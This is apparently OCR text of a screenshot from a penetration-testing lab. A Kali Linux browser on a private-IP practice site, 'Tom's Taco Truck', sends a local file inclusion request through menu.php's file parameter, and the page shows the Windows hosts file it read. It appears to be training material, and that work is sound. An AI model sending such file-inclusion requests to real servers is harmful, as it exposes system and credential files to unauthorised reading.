 Our Menu
192.168.164.10/menu.php?file=c:\windows\system32\drivers\etc\hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo…
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file
contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be
placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at
least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name
denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost